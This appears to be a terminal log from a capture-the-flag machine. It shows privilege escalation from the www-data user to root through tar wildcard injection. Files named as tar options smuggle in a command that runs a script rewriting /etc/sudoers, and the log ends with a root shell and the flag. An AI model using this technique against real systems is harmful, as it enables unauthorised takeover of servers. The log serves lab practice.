 www-data@skynet:/home/milesdyson/backups$ cd /var/www/html/
www-data@skynet:/var/www/html$ ls
45kra24zxs28v3yd  admin  ai  config  css  image.png  index.html  js  style.css
www-data@skynet:/var/www/html$ echo 'echo "www-data ALL=(root) NOPASSWD: ALL" >
/etc/sudoers' > privesc.sh
www-data@skynet:/var/www/html$ echo "/var/www/html"  > "--checkpoint-action=exec
=sh privesc.sh"
www-data@skynet:/var/www/html$ echo "/var/www/html"  > --checkpoint=1
www-data@skynet:/var/www/html$ sudo -l
User www-data may run the following commands on skynet:
    (root) NOPASSWD: ALL
www-data@skynet:/var/www/html$ sudo su
root@skynet:/var/www/html# cd /root
root@skynet:~# ls
root.txt
root@skynet:~# cat root.txt
3f0372db24753accc7179a282cd6a949
root@skynet:~#